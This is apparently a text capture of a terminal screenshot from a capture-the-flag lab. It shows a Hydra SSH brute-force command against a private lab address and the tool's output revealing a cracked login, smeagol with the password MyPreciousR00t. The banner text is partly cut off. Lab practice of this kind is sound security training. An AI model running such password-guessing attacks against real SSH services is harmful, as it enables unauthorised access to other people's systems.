 (root💀dayu)-[~/桌面/lordof]
# hydra -L user.txt -P pass.txt 10.211.55.11 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-02 21:13:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://10.211.55.11:22/
[22][ssh] host: 10.211.55.11   login: smeagol   password: MyPreciousR00t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-02 21:13:47